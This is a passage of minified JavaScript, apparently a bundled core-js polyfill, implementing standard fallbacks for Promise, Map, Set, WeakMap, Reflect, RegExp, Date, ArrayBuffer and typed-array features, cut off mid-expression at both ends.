n=t(6),r=t(164)(6),i="findIndex",e=!0;i in[]&&Array(1)[i](function(){e=!1}),n(n.P+n.F*e,"Array",{findIndex:function(f){return r(this,f,arguments.length>1?arguments[1]:x)}}),t(178)(i)},function(u,c,t){var n=t(178),r=t(184),i=t(135),e=t(30);u.exports=t(134)(Array,"Array",function(o,f){this._t=e(o),this._i=0,this._k=f},function(){var o=this._t,f=this._k,s=this._i++;return!o||s>=o.length?(this._t=x,r(1)):f=="keys"?r(0,s):f=="values"?r(0,o[s]):r(0,[s,o[s]])},"values"),i.Arguments=i.Array,n("keys"),n("values"),n("entries")},function(u,c){u.exports=function(t,n){return{value:n,done:!!t}}},function(u,c,t){t(186)("Array")},function(u,c,t){var n=t(2),r=t(9),i=t(4),e=t(23)("species");u.exports=function(o){var f=n[o];i&&f&&!f[e]&&r.f(f,e,{configurable:!0,get:function(){return this}})}},function(u,c,t){var n=t(2),r=t(80),i=t(9).f,e=t(48).f,o=t(128),f=t(188),s=n.RegExp,a=s,l=s.prototype,h=/a/g,g=/a/g,v=new s(h)!==h;if(t(4)&&(!v||t(5)(function(){return g[t(23)("match")]=!1,s(h)!=h||s(g)==g||s(h,"i")!="/a/i"}))){s=function(_,w){var P=this instanceof s,m=o(_),S=w===x;return!P&&m&&_.constructor===s&&S?_:r(v?new a(m&&!S?_.source:_,w):a((m=_ instanceof s)?_.source:_,m&&S?f.call(_):w),P?this:l,s)};for(var p=(function(b){b in s||i(s,b,{configurable:!0,get:function(){return a[b]},set:function(_){a[b]=_}})}),E=e(a),y=0;E.length>y;)p(E[y++]);l.constructor=s,s.prototype=l,t(16)(n,"RegExp",s)}t(186)("RegExp")},function(u,c,t){var n=t(10);u.exports=function(){var r=n(this),i="";return r.global&&(i+="g"),r.ignoreCase&&(i+="i"),r.multiline&&(i+="m"),r.unicode&&(i+="u"),r.sticky&&(i+="y"),i}},function(u,c,t){t(190);var n=t(10),r=t(188),i=t(4),e="toString",o=/./[e],f=function(s){t(16)(RegExp.prototype,e,s,!0)};t(5)(function(){return o.call({source:"a",flags:"b"})!="/a/b"})?f(function(){var a=n(this);return"/".concat(a.source,"/","flags"in a?a.flags:!i&&a instanceof RegExp?r.call(a):x)}):o.name!=e&&f(function(){return o.call(this)})},function(u,c,t){t(4)&&/./g.flags!="g"&&t(9).f(RegExp.prototype,"flags",{configurable:!0,get:t(188)})},function(u,c,t){t(192)("match",1,function(n,r,i){return[function(o){var f=n(this),s=o==x?x:o[r];return s!==x?s.call(o,f):new RegExp(o)[r](String(f))},i]})},function(u,c,t){var n=t(8),r=t(16),i=t(5),e=t(33),o=t(23);u.exports=function(f,s,a){var l=o(f),h=a(e,l,""[f]),g=h[0],v=h[1];i(function(){var p={};return p[l]=function(){return 7},""[f](p)!=7})&&(r(String.prototype,f,g),n(RegExp.prototype,l,s==2?function(p,E){return v.call(p,this,E)}:function(p){return v.call(p,this)}))}},function(u,c,t){t(192)("replace",2,function(n,r,i){return[function(o,f){var s=n(this),a=o==x?x:o[r];return a!==x?a.call(o,s,f):i.call(String(s),o,f)},i]})},function(u,c,t){t(192)("search",1,function(n,r,i){return[function(o){var f=n(this),s=o==x?x:o[r];return s!==x?s.call(o,f):new RegExp(o)[r](String(f))},i]})},function(u,c,t){t(192)("split",2,function(n,r,i){var e=t(128),o=i,f=[].push,s="split",a="length",l="lastIndex";if("abbc"[s](/(b)*/)[1]=="c"||"test"[s](/(?:)/,-1)[a]!=4||"ab"[s](/(?:ab)*/)[a]!=2||"."[s](/(.?)(.?)/)[a]!=4||"."[s](/()()/)[a]>1||""[s](/.?/)[a]){var h=/()??/.exec("")[1]===x;i=function(g,v){var p=String(this);if(g===x&&v===0)return[];if(!e(g))return o.call(p,g,v);var E,y,b,_,w,P=[],m=(g.ignoreCase?"i":"")+(g.multiline?"m":"")+(g.unicode?"u":"")+(g.sticky?"y":""),S=0,j=v===x?4294967295:v>>>0,k=new RegExp(g.source,m+"g");for(h||(E=new RegExp("^"+k.source+"$(?!\\s)",m));(y=k.exec(p))&&(b=y.index+y[0][a],!(b>S&&(P.push(p.slice(S,y.index)),!h&&y[a]>1&&y[0].replace(E,function(){for(w=1;w<arguments[a]-2;w++)arguments[w]===x&&(y[w]=x)}),y[a]>1&&y.index<p[a]&&f.apply(P,y.slice(1)),_=y[0][a],S=b,P[a]>=j)));)k[l]===y.index&&k[l]++;return S===p[a]?!_&&k.test("")||P.push(""):P.push(p.slice(S)),P[a]>j?P.slice(0,j):P}}else"0"[s](x,0)[a]&&(i=function(g,v){return g===x&&v===0?[]:o.call(this,g,v)});return[function(v,p){var E=n(this),y=v==x?x:v[r];return y!==x?y.call(v,E,p):i.call(String(E),v,p)},i]})},function(u,c,t){var n,r,i,e=t(26),o=t(2),f=t(18),s=t(73),a=t(6),l=t(11),h=t(19),g=t(197),v=t(198),p=t(199),E=t(200).set,y=t(201)(),b="Promise",_=o.TypeError,P=o.process,w=o[b],P=o.process,m=s(P)=="process",S=function(){},j=!!(function(){try{var A=w.resolve(1),N=(A.constructor={})[t(23)("species")]=function(C){C(S,S)};return(m||typeof PromiseRejectionEvent=="function")&&A.then(S)instanceof N}catch{}})(),k=function(A,N){return A===N||A===w&&N===i},I=function(A){var N;return!(!l(A)||typeof(N=A.then)!="function")&&N},L=function(A){return k(w,A)?new H(A):new r(A)},H=r=function(A){var N,C;this.promise=new A(function(U,Z){if(N!==x||C!==x)throw _("Bad Promise constructor");N=U,C=Z}),this.resolve=h(N),this.reject=h(C)},z=function(A){try{A()}catch(N){return{error:N}}},rt=function(A,N){if(!A._n){A._n=!0;var C=A._c;y(function(){for(var U=A._v,Z=A._s==1,Q=0,ct=function(et){var st,at,St=Z?et.ok:et.fail,vt=et.resolve,ot=et.reject,ut=et.domain;try{St?(Z||(A._h==2&&X(A),A._h=1),St===!0?st=U:(ut&&ut.enter(),st=St(U),ut&&ut.exit()),st===et.promise?ot(_("Promise-chain cycle")):(at=I(st))?at.call(st,vt,ot):vt(st)):ot(U)}catch(yt){ot(yt)}};C.length>Q;)ct(C[Q++]);A._c=[],A._n=!1,N&&!A._h&&$(A)})}},$=function(A){E.call(o,function(){var N,C,U,Z=A._v;if(B(A)&&(N=z(function(){m?P.emit("unhandledRejection",Z,A):(C=o.onunhandledrejection)?C({promise:A,reason:Z}):(U=o.console)&&U.error&&U.error("Unhandled promise rejection",Z)}),A._h=m||B(A)?2:1),A._a=x,N)throw N.error})},B=function(A){if(A._h==1)return!1;for(var N,C=A._a||A._c,U=0;C.length>U;)if(N=C[U++],N.fail||!B(N.promise))return!1;return!0},X=function(A){E.call(o,function(){var N;m?P.emit("rejectionHandled",A):(N=o.onrejectionhandled)&&N({promise:A,reason:A._v})})},V=function(A){var N=this;N._d||(N._d=!0,N=N._w||N,N._v=A,N._s=2,N._a||(N._a=N._c.slice()),rt(N,!0))},J=function(A){var N,C=this;if(!C._d){C._d=!0,C=C._w||C;try{if(C===A)throw _("Promise can't be resolved itself");(N=I(A))?y(function(){var U={_w:C,_d:!1};try{N.call(A,f(J,U,1),f(V,U,1))}catch(Z){V.call(U,Z)}}):(C._v=A,C._s=1,rt(C,!1))}catch(U){V.call({_w:C,_d:!1},U)}}};j||(w=function(N){g(this,w,b,"_h"),h(N),n.call(this);try{N(f(J,this,1),f(V,this,1))}catch(C){V.call(this,C)}},n=function(N){this._c=[],this._a=x,this._s=0,this._d=!1,this._v=x,this._h=0,this._n=!1},n.prototype=t(202)(w.prototype,{then:function(N,C){var U=L(p(this,w));return U.ok=typeof N!="function"||N,U.fail=typeof C=="function"&&C,U.domain=m?P.domain:x,this._c.push(U),this._a&&this._a.push(U),this._s&&rt(this,!1),U.promise},catch:function(A){return this.then(x,A)}}),H=function(){var A=new n;this.promise=A,this.resolve=f(J,A,1),this.reject=f(V,A,1)}),a(a.G+a.W+a.F*!j,{Promise:w}),t(22)(w,b),t(186)(b),i=t(7)[b],a(a.S+a.F*!j,b,{reject:function(N){var C=L(this),U=C.reject;return U(N),C.promise}}),a(a.S+a.F*(e||!j),b,{resolve:function(N){if(N instanceof w&&k(N.constructor,this))return N;var C=L(this),U=C.resolve;return U(N),C.promise}}),a(a.S+a.F*!(j&&t(157)(function(A){w.all(A).catch(S)})),b,{all:function(N){var C=this,U=L(C),Z=U.resolve,Q=U.reject,ct=z(function(){var et=[],st=0,at=1;v(N,!1,function(St){var vt=st++,ot=!1;et.push(x),at++,C.resolve(St).then(function(ut){ot||(ot=!0,et[vt]=ut,--at||Z(et))},Q)}),--at||Z(et)});return ct&&Q(ct.error),U.promise},race:function(N){var C=this,U=L(C),Z=U.reject,Q=z(function(){v(N,!1,function(ct){C.resolve(ct).then(U.resolve,Z)})});return Q&&Z(Q.error),U.promise}})},function(u,c){u.exports=function(t,n,r,i){if(!(t instanceof n)||i!==x&&i in t)throw TypeError(r+": incorrect invocation!");return t}},function(u,l,t){var n=t(18),r=t(153),i=t(154),e=t(10),o=t(35),f=t(156),s={},a={},l=u.exports=function(h,g,v,p,E){var y,b,_,w,P=E?function(){return h}:f(h),m=n(v,p,g?2:1),S=0;if(typeof P!="function")throw TypeError(h+" is not iterable!");if(i(P)){for(y=o(h.length);y>S;S++)if(w=g?m(e(b=h[S])[0],b[1]):m(h[S]),w===s||w===a)return w}else for(_=P.call(h);!(b=_.next()).done;)if(w=r(_,m,b.value,g),w===s||w===a)return w};l.BREAK=s,l.RETURN=a},function(u,c,t){var n=t(10),r=t(19),i=t(23)("species");u.exports=function(e,o){var f,s=n(e).constructor;return s===x||(f=n(s)[i])==x?o:r(f)}},function(u,c,t){var n,r,i,e=t(18),o=t(76),f=t(46),s=t(13),a=t(2),l=a.process,h=a.setImmediate,g=a.clearImmediate,v=a.MessageChannel,p=0,E={},y="onreadystatechange",b=function(){var w=+this;if(E.hasOwnProperty(w)){var P=E[w];delete E[w],P()}},_=function(w){b.call(w.data)};h&&g||(h=function(P){for(var m=[],S=1;arguments.length>S;)m.push(arguments[S++]);return E[++p]=function(){o(typeof P=="function"?P:Function(P),m)},n(p),p},g=function(P){delete E[P]},t(32)(l)=="process"?n=function(w){l.nextTick(e(b,w,1))}:v?(r=new v,i=r.port2,r.port1.onmessage=_,n=e(i.postMessage,i,1)):a.addEventListener&&typeof postMessage=="function"&&!a.importScripts?(n=function(w){a.postMessage(w+"","*")},a.addEventListener("message",_,!1)):n=y in s("script")?function(w){f.appendChild(s("script"))[y]=function(){f.removeChild(this),b.call(w)}}:function(w){setTimeout(e(b,w,1),0)}),u.exports={set:h,clear:g}},function(u,c,t){var n=t(2),r=t(200).set,i=n.MutationObserver||n.WebKitMutationObserver,e=n.process,o=n.Promise,f=t(32)(e)=="process";u.exports=function(){var s,a,l,h=function(){var E,y;for(f&&(E=e.domain)&&E.exit();s;){y=s.fn,s=s.next;try{y()}catch(b){throw s?l():a=x,b}}a=x,E&&E.enter()};if(f)l=function(){e.nextTick(h)};else if(i){var g=!0,v=document.createTextNode("");new i(h).observe(v,{characterData:!0}),l=function(){v.data=g=!g}}else if(o&&o.resolve){var p=o.resolve();l=function(){p.then(h)}}else l=function(){r.call(n,h)};return function(E){var y={fn:E,next:x};a&&(a.next=y),s||(s=y,l()),a=y}}},function(u,c,t){var n=t(16);u.exports=function(r,i,e){for(var o in i)n(r,o,i[o],e);return r}},function(u,c,t){var n=t(204);u.exports=t(205)("Map",function(r){return function(){return r(this,arguments.length>0?arguments[0]:x)}},{get:function(i){var e=n.getEntry(this,i);return e&&e.v},set:function(i,e){return n.def(this,i===0?0:i,e)}},n,!0)},function(u,c,t){var n=t(9).f,r=t(44),i=t(202),e=t(18),o=t(197),f=t(33),s=t(198),a=t(134),l=t(184),h=t(186),g=t(4),v=t(20).fastKey,p=g?"_s":"size",E=function(y,b){var _,w=v(b);if(w!=="F")return y._i[w];for(_=y._f;_;_=_.n)if(_.k==b)return _};u.exports={getConstructor:function(y,b,_,w){var P=y(function(m,S){o(m,P,b,"_i"),m._i=r(null),m._f=x,m._l=x,m[p]=0,S!=x&&s(S,_,m[w],m)});return i(P.prototype,{clear:function(){for(var S=this,j=S._i,k=S._f;k;k=k.n)k.r=!0,k.p&&(k.p=k.p.n=x),delete j[k.i];S._f=S._l=x,S[p]=0},delete:function(m){var S=this,j=E(S,m);if(j){var k=j.n,I=j.p;delete S._i[j.i],j.r=!0,I&&(I.n=k),k&&(k.p=I),S._f==j&&(S._f=k),S._l==j&&(S._l=I),S[p]--}return!!j},forEach:function(S){o(this,P,"forEach");for(var j,k=e(S,arguments.length>1?arguments[1]:x,3);j=j?j.n:this._f;)for(k(j.v,j.k,this);j&&j.r;)j=j.p},has:function(S){return!!E(this,S)}}),g&&n(P.prototype,"size",{get:function(){return f(this[p])}}),P},def:function(y,b,_){var w,P,m=E(y,b);return m?m.v=_:(y._l=m={i:P=v(b,!0),k:b,v:_,p:w=y._l,n:x,r:!1},y._f||(y._f=m),w&&(w.n=m),y[p]++,P!=="F"&&(y._i[P]=m)),y},getEntry:E,setStrong:function(y,b,_){a(y,b,function(w,P){this._t=w,this._k=P,this._l=x},function(){for(var w=this,P=w._k,m=w._l;m&&m.r;)m=m.p;return w._t&&(w._l=m=m?m.n:w._t._f)?P=="keys"?l(0,m.k):P=="values"?l(0,m.v):l(0,[m.k,m.v]):(w._t=x,l(1))},_?"entries":"values",!_,!0),h(b)}}},function(u,c,t){var n=t(2),r=t(6),i=t(16),e=t(202),o=t(20),f=t(198),s=t(197),a=t(11),l=t(5),h=t(157),g=t(22),v=t(80);u.exports=function(p,E,y,b,_,w){var P=n[p],m=P,S=_?"set":"add",j=m&&m.prototype,k={},I=function(B){var X=j[B];i(j,B,B=="delete"?function(V){return!(w&&!a(V))&&X.call(this,V===0?0:V)}:B=="has"?function(J){return!(w&&!a(J))&&X.call(this,J===0?0:J)}:B=="get"?function(J){return w&&!a(J)?x:X.call(this,J===0?0:J)}:B=="add"?function(J){return X.call(this,J===0?0:J),this}:function(J,A){return X.call(this,J===0?0:J,A),this})};if(typeof m=="function"&&(w||j.forEach&&!l(function(){new m().entries().next()}))){var L=new m,H=L[S](w?{}:-0,1)!=L,z=l(function(){L.has(1)}),rt=h(function(B){new m(B)}),$=!w&&l(function(){for(var B=new m,X=5;X--;)B[S](X,X);return!B.has(-0)});rt||(m=E(function(B,X){s(B,m,p);var V=v(new P,B,m);return X!=x&&f(X,_,V[S],V),V}),m.prototype=j,j.constructor=m),(z||$)&&(I("delete"),I("has"),_&&I("get")),($||H)&&I(S),w&&j.clear&&delete j.clear}else m=b.getConstructor(E,p,_,S),e(m.prototype,y),o.NEED=!0;return g(m,p),k[p]=m,r(r.G+r.W+r.F*(m!=P),k),w||b.setStrong(m,p,_),m}},function(u,c,t){var n=t(204);u.exports=t(205)("Set",function(r){return function(){return r(this,arguments.length>0?arguments[0]:x)}},{add:function(i){return n.def(this,i=i===0?0:i,i)}},n)},function(u,c,t){var n,r=t(164)(0),i=t(16),e=t(20),o=t(67),f=t(208),s=t(11),a=e.getWeak,l=Object.isExtensible,h=f.ufstore,g={},v=function(y){return function(){return y(this,arguments.length>0?arguments[0]:x)}},p={get:function(b){if(s(b)){var _=a(b);return _===!0?h(this).get(b):_?_[this._i]:x}},set:function(b,_){return f.def(this,b,_)}},E=u.exports=t(205)("WeakMap",v,p,f,!0,!0);new E().set((Object.freeze||Object)(g),7).get(g)!=7&&(n=f.getConstructor(v),o(n.prototype,p),e.NEED=!0,r(["delete","has","get","set"],function(y){var b=E.prototype,_=b[y];i(b,y,function(w,P){if(s(w)&&!l(w)){this._f||(this._f=new n);var m=this._f[y](w,P);return y=="set"?this:m}return _.call(this,w,P)})}))},function(u,c,t){var n=t(202),r=t(20).getWeak,i=t(10),e=t(11),o=t(197),f=t(198),s=t(164),a=t(3),l=s(5),h=s(6),g=0,v=function(y){return y._l||(y._l=new p)},p=function(){this.a=[]},E=function(y,b){return l(y.a,function(_){return _[0]===b})};p.prototype={get:function(y){var b=E(this,y);if(b)return b[1]},has:function(y){return!!E(this,y)},set:function(y,b){var _=E(this,y);_?_[1]=b:this.a.push([y,b])},delete:function(y){var b=h(this.a,function(_){return _[0]===y});return~b&&this.a.splice(b,1),!!~b}},u.exports={getConstructor:function(y,b,_,w){var P=y(function(m,S){o(m,P,b,"_i"),m._i=g++,m._l=x,S!=x&&f(S,_,m[w],m)});return n(P.prototype,{delete:function(m){if(!e(m))return!1;var S=r(m);return S===!0?v(this).delete(m):S&&a(S,this._i)&&delete S[this._i]},has:function(S){if(!e(S))return!1;var j=r(S);return j===!0?v(this).has(S):j&&a(j,this._i)}}),P},def:function(y,b,_){var w=r(i(b),!0);return w===!0?v(y).set(b,_):w[y._i]=_,y},ufstore:v}},function(u,c,t){var n=t(208);t(205)("WeakSet",function(r){return function(){return r(this,arguments.length>0?arguments[0]:x)}},{add:function(i){return n.def(this,i,!0)}},n,!1,!0)},function(u,c,t){var n=t(6),r=t(19),i=t(10),e=(t(2).Reflect||{}).apply,o=Function.apply;n(n.S+n.F*!t(5)(function(){e(function(){})}),"Reflect",{apply:function(s,a,l){var h=r(s),g=i(l);return e?e(h,a,g):o.call(h,a,g)}})},function(u,c,t){var n=t(6),r=t(44),i=t(19),e=t(10),o=t(11),f=t(5),s=t(75),a=(t(2).Reflect||{}).construct,l=f(function(){function g(){}return!(a(function(){},[],g)instanceof g)}),h=!f(function(){a(function(){})});n(n.S+n.F*(l||h),"Reflect",{construct:function(v,p){i(v),e(p);var E=arguments.length<3?v:i(arguments[2]);if(h&&!l)return a(v,p,E);if(v==E){switch(p.length){case 0:return new v;case 1:return new v(p[0]);case 2:return new v(p[0],p[1]);case 3:return new v(p[0],p[1],p[2]);case 4:return new v(p[0],p[1],p[2],p[3])}var y=[null];return y.push.apply(y,p),new(s.apply(v,y))}var b=E.prototype,_=r(o(b)?b:Object.prototype),w=Function.apply.call(v,_,p);return o(w)?w:_}})},function(u,c,t){var n=t(9),r=t(6),i=t(10),e=t(14);r(r.S+r.F*t(5)(function(){Reflect.defineProperty(n.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(f,s,a){i(f),s=e(s,!0),i(a);try{return n.f(f,s,a),!0}catch{return!1}}})},function(u,c,t){var n=t(6),r=t(49).f,i=t(10);n(n.S,"Reflect",{deleteProperty:function(o,f){var s=r(i(o),f);return!(s&&!s.configurable)&&delete o[f]}})},function(u,c,t){var n=t(6),r=t(10),i=function(e){this._t=r(e),this._i=0;var o,f=this._k=[];for(o in e)f.push(o)};t(136)(i,"Object",function(){var e,o=this,f=o._k;do if(o._i>=f.length)return{value:x,done:!0};while(!((e=f[o._i++])in o._t));return{value:e,done:!1}}),n(n.S,"Reflect",{enumerate:function(o){return new i(o)}})},function(u,c,t){function n(a,l){var h,g,v=arguments.length<3?a:arguments[2];return s(a)===v?a[l]:(h=r.f(a,l))?e(h,"value")?h.value:h.get!==x?h.get.call(v):x:f(g=i(a))?n(g,l,v):void 0}var r=t(49),i=t(57),e=t(3),o=t(6),f=t(11),s=t(10);o(o.S,"Reflect",{get:n})},function(u,c,t){var n=t(49),r=t(6),i=t(10);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(o,f){return n.f(i(o),f)}})},function(u,c,t){var n=t(6),r=t(57),i=t(10);n(n.S,"Reflect",{getPrototypeOf:function(o){return r(i(o))}})},function(u,c,t){var n=t(6);n(n.S,"Reflect",{has:function(i,e){return e in i}})},function(u,c,t){var n=t(6),r=t(10),i=Object.isExtensible;n(n.S,"Reflect",{isExtensible:function(o){return r(o),!i||i(o)}})},function(u,c,t){var n=t(6);n(n.S,"Reflect",{ownKeys:t(221)})},function(u,c,t){var n=t(48),r=t(41),i=t(10),e=t(2).Reflect;u.exports=e&&e.ownKeys||function(f){var s=n.f(i(f)),a=r.f;return a?s.concat(a(f)):s}},function(u,c,t){var n=t(6),r=t(10),i=Object.preventExtensions;n(n.S,"Reflect",{preventExtensions:function(o){r(o);try{return i&&i(o),!0}catch{return!1}}})},function(u,c,t){function n(h,g,v){var p,E,y=arguments.length<4?h:arguments[3],b=i.f(a(h),g);if(!b){if(l(E=e(h)))return n(E,g,v,y);b=s(0)}return o(b,"value")?!(b.writable===!1||!l(y))&&(p=i.f(y,g)||s(0),p.value=v,r.f(y,g,p),!0):b.set!==x&&(b.set.call(y,v),!0)}var r=t(9),i=t(49),e=t(57),o=t(3),f=t(6),s=t(15),a=t(10),l=t(11);f(f.S,"Reflect",{set:n})},function(u,c,t){var n=t(6),r=t(71);r&&n(n.S,"Reflect",{setPrototypeOf:function(e,o){r.check(e,o);try{return r.set(e,o),!0}catch{return!1}}})},function(u,c,t){var n=t(6);n(n.S,"Date",{now:function(){return new Date().getTime()}})},function(u,c,t){var n=t(6),r=t(56),i=t(14);n(n.P+n.F*t(5)(function(){return new Date(NaN).toJSON()!==null||Date.prototype.toJSON.call({toISOString:function(){return 1}})!==1}),"Date",{toJSON:function(o){var f=r(this),s=i(f);return typeof s!="number"||isFinite(s)?f.toISOString():null}})},function(u,c,t){var n=t(6),r=t(5),i=Date.prototype.getTime,e=function(o){return o>9?o:"0"+o};n(n.P+n.F*(r(function(){return new Date(-5e13-1).toISOString()!="0385-07-25T07:06:39.999Z"})||!r(function(){new Date(NaN).toISOString()})),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var f=this,s=f.getUTCFullYear(),a=f.getUTCMilliseconds(),l=s<0?"-":s>9999?"+":"";return l+("00000"+Math.abs(s)).slice(l?-6:-4)+"-"+e(f.getUTCMonth()+1)+"-"+e(f.getUTCDate())+"T"+e(f.getUTCHours())+":"+e(f.getUTCMinutes())+":"+e(f.getUTCSeconds())+"."+(a>99?a:"0"+e(a))+"Z"}})},function(u,c,t){var n=Date.prototype,r="Invalid Date",i="toString",e=n[i],o=n.getTime;new Date(NaN)+""!=r&&t(16)(n,i,function(){var s=o.call(this);return s===s?e.call(this):r})},function(u,c,t){var n=t(23)("toPrimitive"),r=Date.prototype;n in r||t(8)(r,n,t(230))},function(u,c,t){var n=t(10),r=t(14),i="number";u.exports=function(e){if(e!=="string"&&e!==i&&e!=="default")throw TypeError("Incorrect hint");return r(n(this),e!=i)}},function(u,c,t){var n=t(6),r=t(232),i=t(233),e=t(10),o=t(37),f=t(35),s=t(11),a=t(2).ArrayBuffer,l=t(199),h=i.ArrayBuffer,g=i.DataView,v=r.ABV&&a.isView,p=h.prototype.slice,E=r.VIEW,y="ArrayBuffer";n(n.G+n.W+n.F*(a!==h),{ArrayBuffer:h}),n(n.S+n.F*!r.CONSTR,y,{isView:function(_){return v&&v(_)||s(_)&&E in _}}),n(n.P+n.U+n.F*t(5)(function(){return!new h(2).slice(1,x).byteLength}),y,{slice:function(_,w){if(p!==x&&w===x)return p.call(e(this),_);for(var P=e(this).byteLength,m=o(_,P),S=o(w===x?P:w,P),j=new(l(this,h))(f(S-m)),k=new g(this),I=new g(j),L=0;m<S;)I.setUint8(L++,k.getUint8(m++));return j}}),t(186)(y)},function(u,c,t){for(var n,r=t(2),i=t(8),e=t(17),o=e("typed_array"),f=e("view"),s=!(!r.ArrayBuffer||!r.DataView),a=s,l=0,h=9,g="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<h;)(n=r[g[l++]])?(i(n.prototype,o,!0),i(n.prototype,f,!0)):a=!1;u.exports={ABV:s,CONSTR:a,TYPED:o,VIEW:f}},function(u,c,t){var n=t(2),r=t(4),i=t(26),e=t(232),o=t(8),f=t(202),s=t(5),a=t(197),l=t(36),h=t(35),g=t(48).f,v=t(9).f,p=t(180),E=t(22),y="ArrayBuffer",b="DataView",_="prototype",w="Wrong length!",P="Wrong index!",m=n[y],S=n[b],j=n.Math,k=n.RangeError,I=n.Infinity,L=m,H=j.abs,z=j.pow,rt=j.floor,$=j.log,B=j.LN2,X="buffer",V="byteLength",J="byteOffset",A=r?"_b":X,N=r?"_l":V,C=r?"_o":J,U=function(d,O,F){var R,Y,K,ft=Array(F),nt=8*F-O-1,lt=(1<<nt)-1,mt=lt>>1,ht=O===23?z(2,-24)-z(2,-77):0,wt=0,Bt=d<0||d===0&&1/d<0?1:0;for(d=H(d),d!=d||d===I?(Y=d!=d?1:0,R=lt):(R=rt($(d)/B),d*(K=z(2,-R))<1&&(R--,K*=2),d+=R+mt>=1?ht/K:ht*z(2,1-mt),d*K>=2&&(R++,K/=2),R+mt>=lt?(Y=0,R=lt):R+mt>=1?(Y=(d*K-1)*z(2,O),R+=mt):(Y=d*z(2,mt-1)*z(2,O),R=0));O>=8;ft[wt++]=255&Y,Y/=256,O-=8);for(R=R<<O|Y,nt+=O;nt>0;ft[wt++]=255&R,R/=256,nt-=8);return ft[--wt]|=128*Bt,ft},Z=function(d,O,F){var R,Y=8*F-O-1,K=(1<<Y)-1,ft=K>>1,nt=Y-7,lt=F-1,mt=d[lt--],ht=127&mt;for(mt>>=7;nt>0;ht=256*ht+d[lt],lt--,nt-=8);for(R=ht&(1<<-nt)-1,ht>>=-nt,nt+=O;nt>0;R=256*R+d[lt],lt--,nt-=8);if(ht===0)ht=1-ft;else{if(ht===K)return R?NaN:mt?-I:I;R+=z(2,O),ht-=ft}return(mt?-1:1)*R*z(2,ht-O)},Q=function(d){return d[3]<<24|d[2]<<16|d[1]<<8|d[0]},ct=function(d){return[255&d]},et=function(d){return[255&d,d>>8&255]},st=function(d){return[255&d,d>>8&255,d>>16&255,d>>24&255]},at=function(d){return U(d,52,8)},St=function(d){return U(d,23,4)},vt=function(d,O,F){v(d[_],O,{get:function(){return this[F]}})},ot=function(d,O,F,R){var Y=+F,K=l(Y);if(Y!=K||K<0||K+O>d[N])throw k(P);var ft=d[A]._b,nt=K+d[C],lt=ft.slice(nt,nt+O);return R?lt:lt.reverse()},ut=function(d,O,F,R,Y,K){var ft=+F,nt=l(ft);if(ft!=nt||nt<0||nt+O>d[N])throw k(P);for(var lt=d[A]._b,mt=nt+d[C],ht=R(+Y),wt=0;wt<O;wt++)lt[mt+wt]=ht[K?wt:O-wt-1]},yt=function(d,O){a(d,m,y);var F=+O,R=h(F);if(F!=R)throw k(w);return R};if(e.ABV){if(!s(function(){new m})||!s(function(){new m(.5)})){m=function(O){return new L(yt(this,O))};for(var Et,Rt=m[_]=L[_],dt=g(L),kt=0;dt.length>kt;)(Et=dt[kt++])in m||o(m,Et,L[Et]);i||(Rt.constructor=m)}var _t=new S(new m(2)),jt=S[_].setInt8;_t.setInt8(0,2147483648),_t.setInt8(1,2147483649),!_t.getInt8(0)&&_t.getInt8(1)||f(S[_],{setInt8:function(O,F){jt.call(this,O,F<<24>>24)},setUint8:function(O,F){jt.call(this,O,F<<24>>24)}},!0)}else m=function(O){var F=yt(this,O);this._b=p.call(Array(F),0),this[N]=F},S=function(O,F,R){a(this,S,b),a(O,m,b);var Y=O[N],K=l(F);if(K<0||K>Y)throw k("Wrong offset!");if(R=R===x?Y-K:h(R),K+R>Y)throw k(w);this[A]=O,this[C]=K,this[N]=R},r&&(vt(m,V,"_l"),vt(S,X,"_b"),vt(S,V,"_l"),vt(S,J,"_o")),f(S[_],{getInt8:function(O){return ot(this,1,O)[0]<<24>>24},getUint8:function(O){return ot(this,1,O)[0]},getInt16:function(O){var F=ot(this,2,O,arguments[1]);return(F[1]<<8|F[0])<<16>>16},getUint16:function(O){var F=ot(this,2,O,arguments[1]);return F[1]<<8|F[0]},getInt32:function(O){return Q(ot(this,4,O,arguments[1]))},getUint32:function(O){return Q(ot(this,4,O,arguments[1]))>>>0},getFloat32:function(O){return Z(ot(this,4,O,arguments[1]),23,4)},getFloat64:function(O){return Z(ot(this,8,O,arguments[1]),52,8)},setInt8:function(O,F){ut(this,1,O,ct,F)},setUint8:function(O,F){ut(this,1,O,ct,F)},setInt16:function(O,F){ut(this,2,O,et,F,arguments[2])},setUint16:function(O,F){ut(this,2,O,et,F,arguments[2])},setInt32:function(O,F){ut(this,4,O,st,F,arguments[2])},setUint32:function(O,F){ut(this,4,O,st,F,arguments[2])},setFloat32:function(O,F){ut(this,4,O,St,F,arguments[2])},setFloat64:function(O,F){ut(this,8,O,at,F,arguments[2])}});E(m,y),E(S,b),o(S[_],e.VIEW,!0),c[y]=m,c[b]=S},function(u,c,t){var n=t(6);n(n.G+n.W+n.F*!t(232).ABV,{DataView:t(233).DataView})},function(u,c,t){t(236)("Int8",1,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){if(t(4)){var n=t(26),r=t(2),i=t(5),e=t(6),o=t(232),f=t(233),s=t(18),a=t(197),l=t(15),h=t(8),g=t(202),v=t(36),p=t(35),E=t(37),y=t(14),b=t(3),_=t(69),w=t(73),P=t(11),m=t(56),S=t(154),j=t(44),k=t(57),I=t(48).f,L=t(156),H=t(17),z=t(23),rt=t(164),$=t(34),B=t(199),X=t(183),V=t(135),J=t(157),A=t(186),N=t(180),C=t(177),U=t(9),Z=t(49),Q=U.f,ct=Z.f,et=r.RangeError,st=r.TypeError,at=r.Uint8Array,St="ArrayBuffer",vt="Shared"+St,ot="BYTES_PER_ELEMENT",ut="prototype",yt=Array[ut],Et=f.ArrayBuffer,Rt=f.DataView,dt=rt(0),kt=rt(2),_t=rt(3),jt=rt(4),d=rt(5),O=rt(6),F=$(!0),R=$(!1),Y=X.values,K=X.keys,ft=X.entries,nt=yt.lastIndexOf,lt=yt.reduce,mt=yt.reduceRight,ht=yt.join,wt=yt.sort,Bt=yt.slice,Lt=yt.toString,Zt=yt.toLocaleString,tn=z("iterator"),zt=z("toStringTag"),un=H("typed_constructor"),Vt=H("def_constructor"),fn=o.CONSTR,Tt=o.TYPED,_n=o.VIEW,Ct="Wrong length!",wn=rt(1,function(T,M){return 